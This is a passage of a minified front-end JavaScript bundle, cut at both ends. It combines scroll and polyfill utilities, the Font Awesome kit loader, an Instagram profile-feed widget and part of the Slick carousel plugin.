start=window.scrollY||document.documentElement.scrollTop,currentTime=null,animateScroll=function(timestamp){currentTime||(currentTime=timestamp);var progress=timestamp-currentTime;progress>duration&&(progress=duration);var val=Math.easeInOutQuad(progress,start,final-start,duration);window.scrollTo(0,val),progress<duration?window.requestAnimationFrame(animateScroll):cb&&cb()};window.requestAnimationFrame(animateScroll)},Util2.moveFocus=function(element){element||(element=document.getElementsByTagName("body")[0]),element.focus(),document.activeElement!==element&&(element.setAttribute("tabindex","-1"),element.focus())},Util2.getIndexInArray=function(array,el){return Array.prototype.indexOf.call(array,el)},Util2.cssSupports=function(property,value){if("CSS"in window)return CSS.supports(property,value);var jsProperty=property.replace(/-([a-z])/g,function(g){return g[1].toUpperCase()});return jsProperty in document.body.style},Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(s){var el=this;if(!document.documentElement.contains(el))return null;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode}while(el!==null&&el.nodeType===1);return null}),typeof window.CustomEvent!="function"){let CustomEvent2=function(event2,params){params=params||{bubbles:!1,cancelable:!1,detail:void 0};var evt=document.createEvent("CustomEvent");return evt.initCustomEvent(event2,params.bubbles,params.cancelable,params.detail),evt};var CustomEvent=CustomEvent2;CustomEvent2.prototype=window.Event.prototype,window.CustomEvent=CustomEvent2}Math.easeInOutQuad=function(t,b,c,d){return t/=d/2,t<1?c/2*t*t+b:(t--,-c/2*(t*(t-2)-1)+b)}}(),window.FontAwesomeKitConfig={asyncLoading:{enabled:!1},autoA11y:{enabled:!0},baseUrl:"https://kit-free.fontawesome.com",detectConflictsUntil:null,license:"free",method:"css",minify:{enabled:!0},v4FontFaceShim:{enabled:!0},v4shim:{enabled:!0},version:"latest"},function(){function r(e2){var t2,n2=[],i2=document,o2=i2.documentElement.doScroll,r2="DOMContentLoaded",a2=(o2?/^loaded|^c/:/^loaded|^i|^c/).test(i2.readyState);a2||i2.addEventListener(r2,t2=function(){for(i2.removeEventListener(r2,t2),a2=1;t2=n2.shift();)t2()}),a2?setTimeout(e2,0):n2.push(e2)}(function(){if(!(window.Element===void 0||"classList"in document.documentElement)){var e2,t2,n2,i2=Array.prototype,o2=i2.push,r2=i2.splice,a2=i2.join;d2.prototype={add:function(e3){this.contains(e3)||(o2.call(this,e3),this.el.className=this.toString())},contains:function(e3){return this.el.className.indexOf(e3)!=-1},item:function(e3){return this[e3]||null},remove:function(e3){if(this.contains(e3)){for(var t3=0;t3<this.length&&this[t3]!=e3;t3++);r2.call(this,t3,1),this.el.className=this.toString()}},toString:function(){return a2.call(this," ")},toggle:function(e3){return this.contains(e3)?this.remove(e3):this.add(e3),this.contains(e3)}},window.DOMTokenList=d2,e2=Element.prototype,t2="classList",n2=function(){return new d2(this)},Object.defineProperty?Object.defineProperty(e2,t2,{get:n2}):e2.__defineGetter__(t2,n2)}function d2(e3){for(var t3=(this.el=e3).className.replace(/^\s+|\s+$/g,"").split(/\s+/),n3=0;n3<t3.length;n3++)o2.call(this,t3[n3])}})();function a(e2){var t2,n2,i2,o2;prefixesArray=e2||["fa"],prefixesSelectorString="."+Array.prototype.join.call(e2,",."),t2=document.querySelectorAll(prefixesSelectorString),Array.prototype.forEach.call(t2,function(e3){n2=e3.getAttribute("title"),e3.setAttribute("aria-hidden","true"),i2=!e3.nextElementSibling||!e3.nextElementSibling.classList.contains("sr-only"),n2&&i2&&((o2=document.createElement("span")).innerHTML=n2,o2.classList.add("sr-only"),e3.parentNode.insertBefore(o2,e3.nextSibling))})}var d=function(e2,t2){var n2=document.createElement("link");n2.href=e2,n2.media="all",n2.rel="stylesheet",t2&&t2.detectingConflicts&&t2.detectionIgnoreAttr&&n2.setAttributeNode(document.createAttribute(t2.detectionIgnoreAttr)),document.getElementsByTagName("head")[0].appendChild(n2)},c=function(e2,t2){(function(e3,t3){var n2,i2=t3&&t3.before||void 0,o2=t3&&t3.media||void 0,r2=window.document,a2=r2.createElement("link");if(t3&&t3.detectingConflicts&&t3.detectionIgnoreAttr&&a2.setAttributeNode(document.createAttribute(t3.detectionIgnoreAttr)),i2)n2=i2;else{var d2=(r2.body||r2.getElementsByTagName("head")[0]).childNodes;n2=d2[d2.length-1]}var c2=r2.styleSheets;a2.rel="stylesheet",a2.href=e3,a2.media="only x",function e4(t4){if(r2.body)return t4();setTimeout(function(){e4(t4)})}(function(){n2.parentNode.insertBefore(a2,i2?n2:n2.nextSibling)});var s2=function(e4){for(var t4=a2.href,n3=c2.length;n3--;)if(c2[n3].href===t4)return e4();setTimeout(function(){s2(e4)})};function l2(){a2.addEventListener&&a2.removeEventListener("load",l2),a2.media=o2||"all"}a2.addEventListener&&a2.addEventListener("load",l2),(a2.onloadcssdefined=s2)(l2)})(e2,t2)},e=function(e2,t2,n2){var i2=t2&&t2.autoFetchSvg!==void 0?t2.autoFetchSvg:void 0,o2=t2&&t2.async!==void 0?t2.async:void 0,r2=t2&&t2.autoA11y!==void 0?t2.autoA11y:void 0,a2=document.createElement("script"),d2=document.scripts[0];a2.src=e2,r2!==void 0&&a2.setAttribute("data-auto-a11y",r2?"true":"false"),i2&&(a2.setAttributeNode(document.createAttribute("data-auto-fetch-svg")),a2.setAttribute("data-fetch-svg-from",t2.fetchSvgFrom)),o2&&a2.setAttributeNode(document.createAttribute("defer")),n2&&n2.detectingConflicts&&n2.detectionIgnoreAttr&&a2.setAttributeNode(document.createAttribute(n2.detectionIgnoreAttr)),d2.parentNode.appendChild(a2)};function s(e2,t2){var n2=t2&&t2.addOn||"",i2=t2&&t2.baseFilename||e2.license+n2,o2=t2&&t2.minify?".min":"",r2=t2&&t2.fileSuffix||e2.method,a2=t2&&t2.subdir||e2.method;return e2.baseUrl+"/releases/"+(e2.version==="latest"?"latest":"v".concat(e2.version))+"/"+a2+"/"+i2+o2+"."+r2}var t,n,i,o,l;try{if(window.FontAwesomeKitConfig){var u,f=window.FontAwesomeKitConfig,m={detectingConflicts:f.detectConflictsUntil&&new Date<=new Date(f.detectConflictsUntil),detectionIgnoreAttr:"data-fa-detection-ignore",detectionTimeoutAttr:"data-fa-detection-timeout",detectionTimeout:null};f.method==="js"&&(o=m,l={async:(i=f).asyncLoading.enabled,autoA11y:i.autoA11y.enabled},i.license==="pro"&&(l.autoFetchSvg=!0,l.fetchSvgFrom=i.baseUrl+"/releases/"+(i.version==="latest"?"latest":"v".concat(i.version))+"/svgs"),i.v4shim.enabled&&e(s(i,{addOn:"-v4-shims",minify:i.minify.enabled})),e(s(i,{minify:i.minify.enabled}),l,o)),f.method==="css"&&function(e2,t2){var n2,i2=a.bind(a,["fa","fab","fas","far","fal","fad"]);e2.autoA11y.enabled&&(r(i2),n2=i2,typeof MutationObserver<"u"&&new MutationObserver(n2).observe(document,{childList:!0,subtree:!0})),e2.v4shim.enabled&&(e2.license,e2.asyncLoading.enabled?c(s(e2,{addOn:"-v4-shims",minify:e2.minify.enabled}),t2):d(s(e2,{addOn:"-v4-shims",minify:e2.minify.enabled}),t2)),e2.v4FontFaceShim.enabled&&(e2.asyncLoading.enabled?c(s(e2,{addOn:"-v4-font-face",minify:e2.minify.enabled}),t2):d(s(e2,{addOn:"-v4-font-face",minify:e2.minify.enabled}),t2));var o2=s(e2,{minify:e2.minify.enabled});e2.asyncLoading.enabled?c(o2,t2):d(o2,t2)}(f,m),m.detectingConflicts&&((u=document.currentScript.getAttribute(m.detectionTimeoutAttr))&&(m.detectionTimeout=u),document.currentScript.setAttributeNode(document.createAttribute(m.detectionIgnoreAttr)),t=f,n=m,r(function(){var e2=document.createElement("script");n&&n.detectionIgnoreAttr&&e2.setAttributeNode(document.createAttribute(n.detectionIgnoreAttr)),n&&n.detectionTimeoutAttr&&n.detectionTimeout&&e2.setAttribute(n.detectionTimeoutAttr,n.detectionTimeout),e2.src=s(t,{baseFilename:"conflict-detection",fileSuffix:"js",subdir:"js",minify:t.minify.enabled}),e2.async=!0,document.body.appendChild(e2)}))}}catch{}}();function _typeof(a){"@babel/helpers - typeof";return _typeof=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(a2){return typeof a2}:function(a2){return a2&&typeof Symbol=="function"&&a2.constructor===Symbol&&a2!==Symbol.prototype?"symbol":typeof a2},_typeof(a)}if(function(a,b){typeof define=="function"&&define.amd?define([],b):(typeof exports>"u"?"undefined":_typeof(exports))==="object"?module.exports=b():a.InstagramFeed=b()}(this,function(){function a(a2){return a2.replace(/[&<>"'`=\/]/g,function(a3){return d[a3]})}var b={host:"https://www.instagram.com/",username:"",tag:"",container:"",display_profile:!0,display_biography:!0,display_gallery:!0,display_igtv:!1,get_data:!1,callback:null,styling:!0,items:8,items_per_row:4,margin:.5,image_size:640},c={150:0,240:1,320:2,480:3,640:4},d={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return function(d2){this.options=Object.assign({},b),this.options=Object.assign(this.options,d2),this.is_tag=this.options.username=="",this.valid=!0,this.options.username==""&&this.options.tag==""?(console.error("InstagramFeed: Error, no username or tag defined."),this.valid=!1):this.options.get_data||this.options.container!=""?this.options.get_data&&typeof this.options.callback!="function"&&(console.error("InstagramFeed: Error, invalid or undefined callback for get_data"),this.valid=!1):(console.error("InstagramFeed: Error, no container found."),this.valid=!1),this.get=function(a2){var b2=this.is_tag?this.options.host+"explore/tags/"+this.options.tag+"/":this.options.host+this.options.username+"/",c2=new XMLHttpRequest,d3=this;c2.onload=function(){if(c2.readyState===4)if(c2.status===200){var b3=c2.responseText.split("window._sharedData = ")[1].split("<\/script>")[0];if(b3=JSON.parse(b3.substr(0,b3.length-1)),b3=b3.entry_data.ProfilePage||b3.entry_data.TagPage,typeof b3>"u")return void console.error("Instagram Feed: It looks like YOUR network has been temporary banned because of too many requests. See https://github.com/jsanahuja/jquery.instagramFeed/issues/25");b3=b3[0].graphql.user||b3[0].graphql.hashtag,a2(b3,d3)}else console.error("InstagramFeed: Request error. Response: "+c2.statusText)},c2.open("GET",b2,!0),c2.send()},this.parse_caption=function(a2,b2){return typeof a2.node.edge_media_to_caption.edges[0]<"u"&&typeof a2.node.edge_media_to_caption.edges[0].node<"u"&&typeof a2.node.edge_media_to_caption.edges[0].node.text<"u"&&a2.node.edge_media_to_caption.edges[0].node.text!==null?a2.node.edge_media_to_caption.edges[0].node.text:typeof a2.node.title<"u"&&a2.node.title!==null&&a2.node.title.length!=0?a2.node.title:typeof a2.node.accessibility_caption<"u"&&a2.node.accessibility_caption!==null&&a2.node.accessibility_caption.length!=0?a2.node.accessibility_caption:(this.is_tag?b2.name:b2.username)+" image "},this.display=function(b2){if(this.options.styling)var d3=(100-2*this.options.margin*this.options.items_per_row)/this.options.items_per_row,e={profile_container:" style='text-align:center;'",profile_image:" style='border-radius:10em;width:15%;max-width:125px;min-width:50px;'",profile_name:" style='font-size:1.2em;'",profile_biography:" style='font-size:1em;'",gallery_image:" style='margin:"+this.options.margin+"% "+this.options.margin+"%;width:"+d3+"%;float:left;'"};else var e={profile_container:"",profile_image:"",profile_name:"",profile_biography:"",gallery_image:""};var f="";if(this.options.display_profile&&(f+="<div class='instagram_profile'"+e.profile_container+">",f+="<img class='instagram_profile_image' src='"+b2.profile_pic_url+"' alt='"+(this.is_tag?b2.name+" tag pic":b2.username+" profile pic")+" profile pic'"+e.profile_image+" />",f+=this.is_tag?"<p class='instagram_tag'"+e.profile_name+"><a href='https://www.instagram.com/explore/tags/"+this.options.tag+"' rel='noopener' target='_blank'>#"+this.options.tag+"</a></p>":"<p class='instagram_username'"+e.profile_name+">@"+b2.full_name+" (<a href='https://www.instagram.com/"+this.options.username+"' rel='noopener' target='_blank'>@"+this.options.username+"</a>)</p>",!this.is_tag&&this.options.display_biography&&(f+="<p class='instagram_biography'"+e.profile_biography+">"+b2.biography+"</p>"),f+="</div>"),this.options.display_gallery){var g=typeof c[this.options.image_size]>"u"?c[640]:c[this.options.image_size];if(typeof b2.is_private<"u"&&b2.is_private===!0)f+="<p class='instagram_private'><strong>This profile is private</strong></p>";else{var h=(b2.edge_owner_to_timeline_media||b2.edge_hashtag_to_media).edges;p=h.length>this.options.items?this.options.items:h.length,f+="<div class='instagram_gallery'>";for(var j=0;j<p;j++){var k,l,m="https://www.instagram.com/p/"+h[j].node.shortcode,n=a(this.parse_caption(h[j],b2));switch(h[j].node.__typename){case"GraphSidecar":l="sidecar",k=h[j].node.thumbnail_resources[g].src;break;case"GraphVideo":l="video",k=h[j].node.thumbnail_src;break;default:l="image",k=h[j].node.thumbnail_resources[g].src}this.is_tag&&(b2.username=""),f+="<a href='"+m+"' class='instagram-"+l+"' title='"+n+"' rel='noopener' target='_blank'>",f+="<img src='"+k+"' alt='"+n+"'"+e.gallery_image+" />",f+="</a>"}f+="</div>"}}if(this.options.display_igtv&&typeof b2.edge_felix_video_timeline<"u"){var o=b2.edge_felix_video_timeline.edges,p=o.length>this.options.items?this.options.items:o.length;if(0<o.length){f+="<div class='instagram_igtv'>";for(var j=0;j<p;j++){var m="https://www.instagram.com/p/"+o[j].node.shortcode,n=this.parse_caption(o[j],b2);f+="<a href='"+m+"' rel='noopener' title='"+n+"' target='_blank'>",f+="<img src='"+o[j].node.thumbnail_src+"' alt='"+n+"'"+e.gallery_image+" />",f+="</a>"}f+="</div>"}}this.options.container.innerHTML=f},this.run=function(){this.get(function(a2,b2){b2.options.get_data?b2.options.callback(a2):b2.display(a2)})},this.valid&&this.run()}}),function(i){"use strict";typeof define=="function"&&define.amd?define(["jquery"],i):typeof exports<"u"?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e2=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e3,t2){return i('<button type="button" />').text(t2+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,document.mozHidden!==void 0?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):document.webkitHidden!==void 0&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e2++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e2,t,o){var s=this;if(typeof t=="boolean")o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),typeof t=="number"?t===0&&s.$slides.length===0?i(e2).appendTo(s.$slideTrack):o?i(e2).insertBefore(s.$slides.eq(t)):i(e2).insertAfter(s.$slides.eq(t)):o===!0?i(e2).prependTo(s.$slideTrack):i(e2).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e3,t2){i(t2).attr("data-slick-index",e3)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i2=this;if(i2.options.slidesToShow===1&&i2.options.adaptiveHeight===!0&&i2.options.vertical===!1){var e2=i2.$slides.eq(i2.currentSlide).outerHeight(!0);i2.$list.animate({height:e2},i2.options.speed)}},e.prototype.animateSlide=function(e2,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e2=-e2),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e2},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e2},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e2},{duration:s.options.speed,easing:s.options.easing,step:function(i2){i2=Math.ceil(i2),s.options.vertical===!1?(o[s.animType]="translate("+i2+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i2+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e2=Math.ceil(e2),s.options.vertical===!1?o[s.animType]="translate3d("+e2+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e2+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e2=this,t=e2.options.asNavFor;return t&&t!==null&&(t=i(t).not(e2.$slider)),t},e.prototype.asNavFor=function(e2){var t=this.getNavTarget();t!==null&&typeof t=="object"&&t.each(function(){var t2=i(this).slick("getSlick");t2.unslicked||t2.slideHandler(e2,!0)})},e.prototype.applyTransition=function(i2){var e2=this,t={};e2.options.fade===!1?t[e2.transitionType]=e2.transformType+" "+e2.options.speed+"ms "+e2.options.cssEase:t[e2.transitionType]="opacity "+e2.options.speed+"ms "+e2.options.cssEase,e2.options.fade===!1?e2.$slideTrack.css(t):e2.$slides.eq(i2).css(t)},e.prototype.autoPlay=function(){var i2=this;i2.autoPlayClear(),i2.slideCount>i2.options.slidesToShow&&(i2.autoPlayTimer=setInterval(i2.autoPlayIterator,i2.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i2=this;i2.autoPlayTimer&&clearInterval(i2.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i2=this,e2=i2.currentSlide+i2.options.slidesToScroll;i2.paused||i2.interrupted||i2.focussed||(i2.options.infinite===!1&&(i2.direction===1&&i2.currentSlide+1===i2.slideCount-1?i2.direction=0:i2.direction===0&&(e2=i2.currentSlide-i2.options.slidesToScroll,i2.currentSlide-1==0&&(i2.direction=1))),i2.slideHandler(e2))},e.prototype.buildArrows=function(){var e2=this;e2.options.arrows===!0&&(e2.$prevArrow=i(e2.options.prevArrow).addClass("slick-arrow"),e2.$nextArrow=i(e2.options.nextArrow).addClass("slick-arrow"),e2.slideCount>e2.options.slidesToShow?(e2.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e2.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e2.htmlExpr.test(e2.options.prevArrow)&&e2.$prevArrow.prependTo(e2.options.appendArrows),e2.htmlExpr.test(e2.options.nextArrow)&&e2.$nextArrow.appendTo(e2.options.appendArrows),e2.options.infinite!==!0&&e2.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e2.$prevArrow.add(e2.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e2,t,o=this;if(o.options.dots===!0){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e2=0;e2<=o.getDotCount();e2+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e2)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e2=this;e2.$slides=e2.$slider.children(e2.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e2.slideCount=e2.$slides.length,e2.$slides.each(function(e3,t){i(t).attr("data-slick-index",e3).data("originalStyling",i(t).attr("style")||"")}),e2.$slider.addClass("slick-slider"),e2.$slideTrack=e2.slideCount===0?i('<div class="slick-track"/>').appendTo(e2.$slider):e2.$slides.wrapAll('<div class="slick-track"/>').parent(),e2.$list=e2.$slideTrack.wrap('<div class="slick-list"/>').parent(),e2.$slideTrack.css("opacity",0),e2.options.centerMode!==!0&&e2.options.swipeToSlide!==!0||(e2.options.slidesToScroll=1),i("img[data-lazy]",e2.$slider).not("[src]").addClass("slick-loading"),e2.setupInfinite(),e2.buildArrows(),e2.buildDots(),e2.updateDots(),e2.setSlideClasses(typeof e2.currentSlide=="number"?e2.currentSlide:0),e2.options.draggable===!0&&e2.$list.addClass("draggable")},e.prototype.buildRows=function(){var i2,e2,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i2=0;i2<s;i2++){var d=document.createElement("div");for(e2=0;e2<l.options.rows;e2++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i2*r+(e2*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e2,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if(r.respondTo==="window"?n=a:r.respondTo==="slider"?n=d:r.respondTo==="min"&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&r.options.responsive!==null){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));s!==null?r.activeBreakpoint!==null?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,r.breakpointSettings[s]==="unslick"?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e2===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e2)),l=s):(r.activeBreakpoint=s,r.breakpointSettings[s]==="unslick"?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e2===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e2)),l=s):r.activeBreakpoint!==null&&(r.activeBreakpoint=null,r.options=r.originalSettings,e2===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e2),l=s),e2||l===!1||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e2,t){var o,s,n,r=this,l=i(e2.currentTarget);switch(l.is("a")&&e2.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e2.data.message){case"previous":s=o===0?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=o===0?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=e2.data.index===0?0:e2.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i2){var e2,t;if(e2=this.getNavigableIndexes(),t=0,i2>e2[e2.length-1])i2=e2[e2.length-1];else for(var o in e2){if(i2<e2[o]){i2=t;break}t=e2[o]}return i2},e.prototype.cleanUpEvents=function(){var e2=this;e2.options.dots&&e2.$dots!==null&&(i("li",e2.$dots).off("click.slick",e2.changeSlide).off("mouseenter.slick",i.proxy(e2.interrupt,e2,!0)).off("mouseleave.slick",i.proxy(e2.interrupt,e2,!1)),e2.options.accessibility===!0&&e2.$dots.off("keydown.slick",e2.keyHandler)),e2.$slider.off("focus.slick blur.slick"),e2.options.arrows===!0&&e2.slideCount>e2.options.slidesToShow&&(e2.$prevArrow&&e2.$prevArrow.off("click.slick",e2.changeSlide),e2.$nextArrow&&e2.$nextArrow.off("click.slick",e2.changeSlide),e2.options.accessibility===!0&&(e2.$prevArrow&&e2.$prevArrow.off("keydown.slick",e2.keyHandler),e2.$nextArrow&&e2.$nextArrow.off("keydown.slick",e2.keyHandler))),e2.$list.off("touchstart.slick mousedown.slick",e2.swipeHandler),e2.$list.off("touchmove.slick mousemove.slick",e2.swipeHandler),e2.$list.off("touchend.slick mouseup.slick",e2.swipeHandler),e2.$list.off("touchcancel.slick mouseleave.slick",e2.swipeHandler),e2.$list.off("click.slick",e2.clickHandler),i(document).off(e2.visibilityChange,e2.visibility),e2.cleanUpSlideEvents(),e2.options.accessibility===!0&&e2.$list.off("keydown.slick",e2.keyHandler),e2.options.focusOnSelect===!0&&i(e2.$slideTrack).children().off("click.slick",e2.selectHandler),i(window).off("orientationchange.slick.slick-"+e2.instanceUid,e2.orientationChange),i(window).off("resize.slick.slick-"+e2.instanceUid,e2.resize),i("[draggable!=true]",e2.$slideTrack).off("dragstart",e2.preventDefault),i(window).off("load.slick.slick-"+e2.instanceUid,e2.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e2=this;e2.$list.off("mouseenter.slick",i.proxy(e2.interrupt,e2,!0)),e2.$list.off("mouseleave.slick",i.proxy(e2.interrupt,e2,!1))},e.prototype.cleanUpRows=function(){var i2,e2=this;e2.options.rows>1&&((i2=e2.$slides.children().children()).removeAttr("style"),e2.$slider.empty().append(i2))},e.prototype.clickHandler=function(i2){this.shouldClick===!1&&(i2.stopImmediatePropagation(),i2.stopPropagation(),i2.preventDefault())},e.prototype.destroy=function(e2){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e2||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i2){var e2=this,t={};t[e2.transitionType]="",e2.options.fade===!1?e2.$slideTrack.css(t):e2.$slides.eq(i2).css(t)},e.prototype.fadeSlide=function(i2,e2){var t=this;t.cssTransitions===!1?(t.$slides.eq(i2).css({zIndex:t.options.zIndex}),t.$slides.eq(i2).animate({opacity:1},t.options.speed,t.options.easing,e2)):(t.applyTransition(i2),t.$slides.eq(i2).css({opacity:1,zIndex:t.options.zIndex}),e2&&setTimeout(function(){t.disableTransition(i2),e2.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i2){var e2=this;e2.cssTransitions===!1?e2.$slides.eq(i2).animate({opacity:0,zIndex:e2.options.zIndex-2},e2.options.speed,e2.options.easing):(e2.applyTransition(i2),e2.$slides.eq(i2).css({opacity:0,zIndex:e2.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i2){var e2=this;i2!==null&&(e2.$slidesCache=e2.$slides,e2.unload(),e2.$slideTrack.children(this.options.slide).detach(),e2.$slidesCache.filter(i2).appendTo(e2.$slideTrack),e2.reinit())},e.prototype.focusHandler=function(){var e2=this;e2.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e2.options.pauseOnFocus&&(e2.focussed=o.is(":focus"),e2.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var 